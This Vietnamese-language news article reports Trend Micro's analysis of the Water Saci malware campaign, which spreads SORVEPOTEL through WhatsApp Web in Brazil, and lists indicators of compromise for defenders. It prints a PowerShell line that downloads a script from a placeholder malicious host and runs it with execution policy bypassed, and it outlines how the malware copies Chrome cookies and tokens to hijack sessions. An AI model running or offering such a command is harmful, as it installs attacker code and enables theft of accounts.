Chiến dịch mã độc Water Saci: Nguy hiểm tinh vi qua WhatsApp



Nghiên cứu của Trend Micro đã phát hiện sự phát triển đáng kể trong chiến dịch mã độc Water Saci hung hãn, tiết lộ một chuỗi lây nhiễm mới. Chuỗi này loại bỏ các phương pháp phân phối dựa trên .NET truyền thống, thay vào đó là các kỹ thuật điều khiển bằng script tinh vi.

Vào ngày 8 tháng 10 năm 2025, các nhà nghiên cứu đã khám phá các lượt tải xuống tệp có nguồn gốc từ các phiên WhatsApp Web. Các tệp này sử dụng trình tải xuống Visual Basic Script và script PowerShell để phát tán mã độc SORVEPOTEL, đánh dấu một sự thay đổi nguy hiểm trong khả năng vận hành của các tác nhân đe dọa.

Chiến dịch này tiếp tục khai thác WhatsApp làm vectơ lây nhiễm chính. Mã độc tự động phân phối các tệp ZIP độc hại có tên “Orcamento-2025*.zip” cho tất cả các liên hệ và nhóm liên quan đến các tài khoản bị xâm nhập.

Sự tiến hóa của mã độc Water Saci này cho thấy quyết tâm của những kẻ tấn công trong việc duy trì hiệu quả né tránh. Đồng thời chúng mở rộng quy mô hoạt động phát tán trên hệ sinh thái nền tảng nhắn tin có kết nối cao của Brazil, tạo ra một mối đe dọa mạng đáng kể.

Chuỗi Lây Nhiễm Mới và Cơ Chế Phân Phối Mã Độc

Chuỗi tấn công mới bắt đầu khi người dùng tải xuống và giải nén kho lưu trữ ZIP đáng ngờ. Kho lưu trữ này chứa một trình tải xuống Visual Basic Script đã bị làm rối.

Trình tải xuống này phát hành một lệnh PowerShell thực thi các payload không tệp trực tiếp trong bộ nhớ hệ thống. Lệnh sử dụng phương thức New-Object Net.WebClient. Đây là một kỹ thuật phổ biến để né tránh phát hiện dựa trên tệp.

(New-Object Net.WebClient).DownloadFile('hxxps://malicious.com/payload.ps1', '$env:TEMPtemp.ps1'); powershell.exe -ExecutionPolicy Bypass -File $env:TEMPtemp.ps1Script PowerShell được tải xuống, có tên nội bộ là “whatsapp_automation_v6_robust.ps1“, xử lý công việc tinh vi của việc chiếm quyền phiên WhatsApp Web. Nó thu thập danh sách liên hệ và điều phối chiến dịch phân phối tự động. Để tìm hiểu thêm về kỹ thuật PowerShell trong tấn công, bạn có thể tham khảo tại đây.

Khi thực thi, mã độc Water Saci hiển thị một biểu ngữ lừa đảo tuyên bố là “WhatsApp Automation v6.0”, che giấu bản chất độc hại của nó đằng sau một phần mềm có vẻ hợp pháp.

Kỹ Thuật Chiếm Đoạt Phiên WhatsApp Web và Tự Động Hóa

Mã độc tạo một không gian làm việc tạm thời trong C:temp. Tại đây, nó tải xuống thư viện tự động hóa WhatsApp (WA-JS) mới nhất từ GitHub và truy xuất một payload ZIP độc hại.

Việc sử dụng nhất quán ngôn ngữ tiếng Bồ Đào Nha trong toàn bộ chuỗi tấn công cho thấy các tác nhân đe dọa nhắm mục tiêu cụ thể vào các nạn nhân người Brazil. Điều này giúp tăng hiệu quả của chiến dịch mã độc Water Saci trong khu vực.

Script ngay lập tức thiết lập liên lạc với cơ sở hạ tầng command-and-control (C2) tại hxxps://miportuarios[.]com/sisti/config[.]php. Mục đích là để tải xuống các tham số hoạt động, bao gồm danh sách mục tiêu, mẫu tin nhắn và cấu hình thời gian.

Mã độc thể hiện các khả năng kỹ thuật nâng cao bằng cách kiểm tra phiên bản Chrome đã cài đặt và tải xuống ChromeDriver phù hợp cho việc tự động hóa trình duyệt.

Sau đó, nó cài đặt module Selenium PowerShell để cho phép kiểm soát trình duyệt tự động. Sau khi chấm dứt các tiến trình Chrome hiện có và xóa các phiên cũ, mã độc sao chép dữ liệu hồ sơ Chrome hợp pháp của nạn nhân.

Dữ liệu này bao gồm cookies, mã thông báo xác thực và các phiên trình duyệt đã lưu, vào không gian làm việc tạm thời của nó. Việc đánh cắp thông tin xác thực như mã thông báo có thể dẫn đến các lỗ hổng nghiêm trọng, xem thêm tại đây.

Trước khi thiết lập khả năng duy trì, mã độc Water Saci triển khai cơ chế mutex dựa trên WMI để ngăn nhiều phiên bản chạy đồng thời. Kỹ thuật này cho phép mã độc bỏ qua hoàn toàn xác thực của WhatsApp Web.

Nó đạt được quyền truy cập ngay lập tức mà không kích hoạt cảnh báo bảo mật hoặc yêu cầu quét mã QR. Điều này làm tăng nguy cơ hệ thống bị xâm nhập mà không bị phát hiện.

Với các phiên bị chiếm quyền đã được thiết lập, mã độc khởi chạy Chrome với các cờ tự động hóa cụ thể. Các cờ này được thiết kế để né tránh phát hiện và tiêm thư viện WA-JS để kiểm soát hoàn toàn WhatsApp.

Nó thu thập có hệ thống các liên hệ WhatsApp bằng cách sử dụng tính năng lọc JavaScript tinh vi và ngay lập tức gửi danh sách liên hệ này đến máy chủ command-and-control để điều phối chiến dịch. Sự phức tạp của mã độc SORVEPOTEL được thể hiện rõ qua các kỹ thuật này.

Kiến Trúc Giao Tiếp Hai Kênh và Điều Khiển Từ Xa

Khía cạnh tinh vi nhất của backdoor liên quan đến kiến trúc giao tiếp hai kênh của nó. Thay vì chỉ dựa vào giao tiếp dựa trên HTTP, mã độc Water Saci khai thác các kết nối IMAP đến các tài khoản email terra.com.br bằng cách sử dụng thông tin xác thực được mã hóa cứng.

Ngoài địa chỉ email đã nêu, người ta cũng quan sát thấy rằng những kẻ tấn công đã sử dụng các email khác với các tên miền và mật khẩu khác nhau. Điều này cho thấy nỗ lực đa dạng hóa kênh C2.

Cơ sở hạ tầng dựa trên email này truy xuất các URL máy chủ command-and-control. Điều này cung cấp cho những kẻ tấn công một kênh liên lạc dự phòng linh hoạt, làm phức tạp các nỗ lực phát hiện và phá vỡ tấn công mạng.

Mã độc triển khai một hệ thống điều khiển từ xa tiên tiến cho phép những kẻ tấn công tạm dừng, tiếp tục và giám sát các chiến dịch phát tán trong thời gian thực. Điều này cho phép chúng thích nghi với các biện pháp phòng thủ.

Trước mỗi liên hệ và trong thời gian trì hoãn tin nhắn, mã độc gửi các yêu cầu GET kiểm tra trạng thái hoạt động, nhận các phản hồi JSON. Các phản hồi này xác định liệu có nên tiếp tục hay đình chỉ các hoạt động phân phối.

Khả năng giống botnet tinh vi này biến các điểm cuối bị lây nhiễm thành một mạng lưới được phối hợp, có khả năng thực hiện các hoạt động đồng bộ. Đây là một dấu hiệu của sự tinh vi của chiến dịch mã độc Water Saci.

Sự tiến hóa từ các payload dựa trên .NET sang các cơ chế phân phối điều khiển bằng script phản ánh khả năng thích ứng và sự tinh vi ngày càng tăng của các tác nhân đe dọa đang nhắm vào người dùng WhatsApp.

Chỉ Số Thỏa Hiệp (Indicators of Compromise – IOCs)

Các chỉ số thỏa hiệp sau đây đã được xác định liên quan đến chiến dịch mã độc Water Saci:

- Tên tệp ZIP độc hại: Orcamento-2025*.zip

- Máy chủ Command-and-Control (C2): hxxps://miportuarios[.]com/sisti/config[.]php

- Tên script PowerShell độc hại: whatsapp_automation_v6_robust.ps1

- Tên miền email IMAP được sử dụng cho C2 dự phòng: terra.com.br

- Tên mã độc: SORVEPOTEL

Khuyến Nghị An Ninh Mạng

Trend Micro nhấn mạnh rằng các doanh nghiệp nên xem xét lại các chính sách bảo mật của mình. Đồng thời, cần giáo dục nhân viên về các mối đe dọa kỹ thuật xã hội và triển khai các khả năng phát hiện mạnh mẽ để giảm thiểu các tấn công mạng.

Các cuộc tấn công này khai thác việc áp dụng rộng rãi nền tảng nhắn tin ở Brazil. Để biết thêm thông tin chi tiết về chiến dịch này, hãy tham khảo báo cáo từ Trend Micro Research.